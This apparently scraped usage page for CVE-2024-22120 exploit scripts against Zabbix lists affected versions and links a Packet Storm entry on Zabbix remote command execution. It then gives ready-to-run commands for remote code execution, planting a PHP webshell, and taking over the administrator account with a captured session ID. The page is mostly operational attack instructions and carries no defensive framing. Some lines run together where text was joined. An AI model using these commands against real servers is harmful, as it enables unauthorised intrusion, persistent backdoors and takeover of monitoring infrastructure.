6.0.0 - 6.0.27
6.4.0 - 6.4.12
7.0.0alpha1
https://packetstormsecurity.com/files/137454/Zabbix-3.0.3-Remote-Command-Execution.html

Capture packets to obtain sessionid and hostid:
python -m pip install requests pwntools

python CVE-2024-22120-RCE.py --ip 192.168.198.136 --sid f026d1c7a3c36537cfe78fed35c7456a --hostid 10084
if you already have a session ID of Administrator privileged user, try:

python CVE-2024-22120-Webshell.py --ip 192.168.198.136 --aid fe647173d7769d55a43f161a68b256e0 --hostid 10084 --file shell.phpelse:
python CVE-2024-22120-Webshell.py --ip 192.168.198.136 --sid f026d1c7a3c36537cfe78fed35c7456a --hostid 10084 --shell shell.phpBut almost most of them cannot be written to the webshell through echo, because the execution user is zabbix:

python CVE-2024-22120-LoginAsAdmin.py --ip 192.168.198.136 --sid decf4ef56988027d62ca1db2a00d8346 --hostid 10084test:

replace then refresh:
login as admin!!!